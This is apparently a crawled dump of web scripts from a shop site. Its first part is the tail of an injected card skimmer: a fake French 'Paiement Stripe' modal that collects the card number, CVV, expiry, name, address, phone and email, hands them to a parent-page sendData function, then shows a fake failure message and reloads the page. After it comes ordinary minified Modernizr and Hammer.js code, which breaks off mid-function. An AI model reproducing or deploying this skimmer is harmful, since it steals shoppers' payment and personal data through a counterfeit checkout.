            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }
            
            .stripe-content {
                padding: 15px 20px;
            }
            
            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .stripe-form-half {
                margin-bottom: 18px;
            }
            
            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="white"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#635BFF" stroke-width="2" stroke-linecap="round"/>
            </svg>
            Paiement Stripe
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Complétez votre paiement</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Paiement sécurisé SSL
            </p>
        </div>
        
        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Nom du titulaire *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>
            
            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Numéro de carte *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>
            
            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Date d'expiration *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/AA" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Procéder au paiement
            </button>
        </form>
        
        <div class="stripe-footer">
            <p>Propulsé par <strong>Stripe</strong> - Paiements en ligne sécurisés</p>
        </div>
        
        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Le traitement du paiement a échoué, veuillez réessayer
        </div>
    </div>
    
    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Traitement du paiement...</p>
        <small>Veuillez patienter, ne fermez pas cette fenêtre</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Veuillez entrer le nom du titulaire');
                return false;
            }
            
            if (!/^[a-zA-ZÀ-ÿ\\s]+$/.test(value)) {
                showError(input, error, 'Le nom ne peut contenir que des lettres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Le numéro de carte doit contenir 13-19 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le numéro de carte ne peut contenir que des chiffres');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Numéro de carte invalide');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/AA');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Mois invalide');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'La carte a expiré');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Le CVV doit contenir 3-4 chiffres');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Le CVV ne peut contenir que des chiffres');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');
            
            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                suite: addressData.suite,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.boutiquematelas.ca/templates/gdw/javascript/gdwjs.php?option=com_gdwgestion&view=productlist&lang=fr-FR
body_size: 12546
content:
/*! modernizr 3.11.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-placeholder-load-setclasses !*/
!function(e,n,o,a){function t(e,n){return typeof e===n}function s(){return"function"!=typeof o.createElement?o.createElement(arguments[0]):p?o.createElementNS.call(o,"http://www.w3.org/2000/svg",arguments[0]):o.createElement.apply(o,arguments)}var r=[],i={_version:"3.11.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var o=this;setTimeout(function(){n(o[e])},0)},addTest:function(e,n,o){r.push({name:e,fn:n,options:o})},addAsyncTest:function(e){r.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=i,Modernizr=new Modernizr;var l=[],c=o.documentElement,p="svg"===c.nodeName.toLowerCase(),f=function(){},d=function(){};n.console&&(f=function(){var e=console.error?"error":"log";n.console[e].apply(n.console,Array.prototype.slice.call(arguments))},d=function(){var e=console.warn?"warn":"log";n.console[e].apply(n.console,Array.prototype.slice.call(arguments))}),i.load=function(){"yepnope"in n?(d("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. yepnope appears to be available on the page, so we�ll use it to handle this call to Modernizr.load, but please update your code to use yepnope directly.\n See http://github.com/Modernizr/Modernizr/issues/1182 for more information."),n.yepnope.apply(n,[].slice.call(arguments,0))):f("yepnope.js (aka Modernizr.load) is no longer included as part of Modernizr. Get it from http://yepnopejs.com. See http://github.com/Modernizr/Modernizr/issues/1182 for more information.")},Modernizr.addTest("placeholder","placeholder"in s("input")&&"placeholder"in s("textarea")),function(){var e,n,o,a,s,i,c;for(var p in r)if(r.hasOwnProperty(p)){if(e=[],n=r[p],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(o=0;o<n.options.aliases.length;o++)e.push(n.options.aliases[o].toLowerCase());for(a=t(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],c=i.split("."),1===c.length?Modernizr[c[0]]=a:(Modernizr[c[0]]&&(!Modernizr[c[0]]||Modernizr[c[0]]instanceof Boolean)||(Modernizr[c[0]]=new Boolean(Modernizr[c[0]])),Modernizr[c[0]][c[1]]=a),l.push((a?"":"no-")+c.join("-"))}}(),function(e){var n=c.className,o=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var a=new RegExp("(^|\\s)"+o+"no-js(\\s|$)");n=n.replace(a,"$1"+o+"js$2")}Modernizr._config.enableClasses&&(e.length>0&&(n+=" "+o+e.join(" "+o)),p?c.className.baseVal=n:c.className=n)}(l),delete i.addTest,delete i.addAsyncTest;for(var u=0;u<Modernizr._q.length;u++)Modernizr._q[u]();e.Modernizr=Modernizr}(window,window,document);!function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&la(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==oa?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ma.length;){if(c=ma[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return ua++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:xa?M:ya?P:wa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Ea&&d-e===0,g=b&(Ga|Ha)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=ra(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=qa(j.x)>qa(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};b.eventType!==Ea&&f.eventType!==Ga||(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Ha&&(i>Da||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=qa(l.x)>qa(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:pa(a.pointers[c].clientX),clientY:pa(a.pointers[c].clientY)},c++;return{timeStamp:ra(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:pa(a[0].clientX),y:pa(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:pa(c/b),y:pa(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ia:qa(a)>=qa(b)?0>a?Ja:Ka:0>b?La:Ma}function H(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Ra)+I(a[1],a[0],Ra)}function K(a,b){return H(b[0],b[1],Ra)/H(a[0],a[1],Ra)}function L(){this.evEl=Ta,this.evWin=Ua,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Xa,this.evWin=Ya,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=$a,this.evWin=_a,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ga|Ha)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=bb,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Ea|Fa)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Ea)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ga|Ha)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a),this.primaryTouch=null,this.lastTouches=[]}function S(a,b){a&Ea?(this.primaryTouch=b.changedPointers[0].identifier,T.call(this,b)):a&(Ga|Ha)&&T.call(this,b)}function T(a){var b=a.changedPointers[0];if(b.identifier===this.primaryTouch){var c={x:b.clientX,y:b.clientY};this.lastTouches.push(c);var d=this.lastTouches,e=function(){var a=d.indexOf(c);a>-1&&d.splice(a,1)};setTimeout(e,cb)}}function U(a){for(var b=a.srcEvent.clientX,c=a.srcEvent.clientY,d=0;d<this.lastTouches.length;d++){var e=this.lastTouches[d],f=Math.abs(b-e.x),g=Math.abs(c-e.y);if(db>=f&&db>=g)return!0}return!1}function V(a,b){this.manager=a,this.set(b)}function W(a){if(p(a,jb))return jb;var b=p(a,kb),c=p(a,lb);return b&&c?jb:b||c?b?kb:lb:p(a,ib)?ib:hb}function X(){if(!fb)return!1;var b={},c=a.CSS&&a.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}function Y(a){this.options=la({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=nb,this.simultaneous={},this.requireFail=[]}function Z(a){return a&sb?"cancel":a&qb?"end":a&pb?"move":a&ob?"start":""}function $(a){return a==Ma?"down":a==La?"up":a==Ja?"left":a==Ka?"right":""}function _(a,b){var c=b.manager;return c?c.get(a):a}function aa(){Y.apply(this,arguments)}function ba(){aa.apply(this,arguments),this.pX=null,this.pY=null}function ca(){aa.apply(this,arguments)}function da(){Y.apply(this,arguments),this._timer=null,this._input=null}function ea(){aa.apply(this,arguments)}function fa(){aa.apply(this,arguments)}function ga(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ha(a,b){return b=b||{},b.recognizers=l(b.recognizers,ha.defaults.preset),new ia(a,b)}function ia(a,b){this.options=la({},ha.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=a,this.input=y(this),this.touchAction=new V(this,this.options.touchAction),ja(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function ja(a,b){var c=a.element;if(c.style){var d;g(a.options.cssProps,function(e,f){d=u(c.style,f),b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""}),b||(a.oldCssProps={})}}function ka(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var la,ma=["","webkit","Moz","MS","ms","o"],na=b.createElement("div"),oa="function",pa=Math.round,qa=Math.abs,ra=Date.now;la="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var sa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),ta=h(function(a,b){return sa(a,b,!0)},"merge","Use `assign`."),ua=1,va=/mobile|tablet|ip(ad|hone|od)|android/i,wa="ontouchstart"in a,xa=u(a,"PointerEvent")!==d,ya=wa&&va.test(navigator.userAgent),za="touch",Aa="pen",Ba="mouse",Ca="kinect",Da=25,Ea=1,Fa=2,Ga=4,Ha=8,Ia=1,Ja=2,Ka=4,La=8,Ma=16,Na=Ja|Ka,Oa=La|Ma,Pa=Na|Oa,Qa=["x","y"],Ra=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Sa={mousedown:Ea,mousemove:Fa,mouseup:Ga},Ta="mousedown",Ua="mousemove mouseup";i(L,x,{handler:function(a){var b=Sa[a.type];b&Ea&&0===a.button&&(this.pressed=!0),b&Fa&&1!==a.which&&(b=Ga),this.pressed&&(b&Ga&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:Ba,srcEvent:a}))}});var Va={pointerdown:Ea,pointermove:Fa,pointerup:Ga,pointercancel:Ha,pointerout:Ha},Wa={2:za,3:Aa,4:Ba,5:Ca},Xa="pointerdown",Ya="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Xa="MSPointerDown",Ya="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Va[d],f=Wa[a.pointerType]||a.pointerType,g=f==za,h=r(b,a.pointerId,"pointerId");e&Ea&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ga|Ha)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Za={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},$a="touchstart",_a="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Za[a.type];if(b===Ea&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ga|Ha)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}}});var ab={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},bb="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=ab[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}});var cb=2500,db=25;i(R,x,{handler:function(a,b,c){var d=c.pointerType==za,e=c.pointerType==Ba;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)S.call(this,b,c);else if(e&&U.call(this,c))return;this.callback(a,b,c)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var eb=u(na.style,"touchAction"),fb=eb!==d,gb="compute",hb="auto",ib="manipulation",jb="none",kb="pan-x",lb="pan-y",mb=X();V.prototype={set:function(a){a==gb&&(a=this.compute()),fb&&this.manager.element.style&&mb[a]&&(this.manager.element.style[eb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),W(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,jb)&&!mb[jb],f=p(d,lb)&&!mb[lb],g=p(d,kb)&&!mb[kb];if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}return g&&f?void 0:e||f&&c&Na||g&&c&Oa?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var nb=1,ob=2,pb=4,qb=8,rb=qb,sb=16,tb=32;Y.prototype={defaults:{},set:function(a){return la(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=_(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=_(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=_(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;qb>d&&b(c.options.event+Z(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=qb&&b(c.options.event+Z(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=tb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(tb|nb)))return!1;a++}return!0},recognize:function(a){var b=la({},a);return k(this.options.enable,[this,b])?(this.state&(rb|sb|tb)&&(this.state=nb),this.state=this.process(b),void(this.state&(ob|pb|qb|sb)&&this.tryEmit(b))):(this.reset(),void(this.state=tb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(aa,Y,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(ob|pb),e=this.attrTest(a);return d&&(c&Ha||!e)?b|sb:d||e?c&Ga?b|qb:b&ob?b|pb:ob:tb}}),i(ba,aa,{defaults:{event:"pan",threshold:10,pointers:1,direction:Pa},getTouchAction:function(){var a=this.options.direction,b=[];return a&Na&&b.push(lb),a&Oa&&b.push(kb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Na?(e=0===f?Ia:0>f?Ja:Ka,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ia:0>g?La:Ma,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return aa.prototype.attrTest.call(this,a)&&(this.state&ob||!(this.state&ob)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i(ca,aa,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&ob)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(da,Y,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[hb]},process:function(a){var 